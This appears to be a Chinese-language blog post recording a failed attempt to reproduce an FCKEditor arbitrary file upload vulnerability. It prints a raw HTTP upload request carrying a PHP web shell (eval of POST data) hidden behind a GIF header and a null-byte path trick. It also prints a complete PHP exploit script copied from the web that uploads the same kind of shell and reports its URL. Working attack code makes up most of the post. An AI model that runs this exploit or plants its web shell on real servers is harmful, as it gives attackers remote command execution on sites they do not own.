根据网上的漏洞复现没成功。。。可能还有上传规则没匹配
POST /fckeditor/editor/filemanager/connectors/php/connector.php?Command=FileUpload&Type=File&CurrentFolder=fu.php%00.gif HTTP/1.1 Content-Type: multipart/form-data; boundary=---------------------------29565348729577 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Encoding: gzip,deflate Content-Length: 219 Host: **** User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36 Connection: Keep-alive -----------------------------29565348729577 Content-Disposition: form-data; name="NewFile"; filename="fu.gif" Content-Type: image/jpeg GIF89a <?php eval($_POST[a]) ?> -----------------------------29565348729577--

格式化后是这样:
<script type="text/javascript"> (function () { var d = document.domain; while (true) { try { var A = window.parent.document.domain; break; } catch (e) {}; d = d.replace(/.*?(?:.|$)/, ''); if (d.length == 0) break; try { document.domain = d; } catch (e) { break; } } })(); window.parent.OnUploadCompleted(1, '', '', '没有找到上传规则,不允许操作!'); </script>
网上的POC

1 <? 2 error_reporting(0); 3 set_time_limit(0); 4 ini_set("default_socket_timeout", 5); 5 define(STDIN, fopen("php://stdin", "r")); 6 $match = array(); 7 function http_send($host, $packet) 8 { 9 $sock = fsockopen($host, 80); 10 while (!$sock) 11 { 12 print " [-] No response from {$host}:80 Trying again..."; 13 $sock = fsockopen($host, 80); 14 } 15 fputs($sock, $packet); 16 while (!feof($sock)) $resp .= fread($sock, 1024); 17 fclose($sock); 18 print $resp; 19 return $resp; 20 } 21 function connector_response($html) 22 { 23 24 global $match; 25 return (preg_match("/OnUploadCompleted((d),"(.*)")/", $html, $match) && in_array($match[1], array(0, 201))); 26 } 27 28 print " +------------------------------------------------------------------+"; 29 print " | FCKEditor Servelet Arbitrary File Upload Exploit |"; 30 print " +------------------------------------------------------------------+ "; 31 if ($argc < 3) 32 33 { 34 35 print " Usage......: php $argv[0] host path "; 36 print " Example....: php $argv[0] localhost / "; 37 print " Example....: php $argv[0] localhost /FCKEditor/ "; 38 die(); 39 } 40 41 $host = $argv[1]; 42 $path = ereg_replace("(/){2,}", "/", $argv[2]); 43 $filename = "fvck.gif"; 44 $foldername = "fuck.php%00.gif"; 45 $connector = "editor/filemanager/connectors/php/connector.php"; 46 $payload = "-----------------------------265001916915724 "; 47 $payload .= "Content-Disposition: form-data; name="NewFile"; filename="{$filename}" "; 48 $payload .= "Content-Type: image/jpeg "; 49 $payload .= 'GIF89a'." ".'<?php eval($_POST[cmd]) ?>'." "; 50 $payload .= "-----------------------------265001916915724-- "; 51 52 $packet = "POST {$path}{$connector}?Command=FileUpload&Type=Image&CurrentFolder=".$foldername." HTTP/1.0 ";//print $packet; 53 $packet .= "Host: {$host} "; 54 $packet .= "Content-Type: multipart/form-data; boundary=---------------------------265001916915724 "; 55 $packet .= "Content-Length: ".strlen($payload)." "; 56 $packet .= "Connection: close "; 57 $packet .= $payload; 58 print $packet; 59 if (!connector_response(http_send($host, $packet))) die(" [-] Upload failed! "); 60 else print " [-] Job done! try http://${host}/$match[2] "; 61 ?>
本地执行是这样:

BurpSuite抓包是这样(bp抓不到127.0.0.1的本地包,要使用ip访问):

参考:
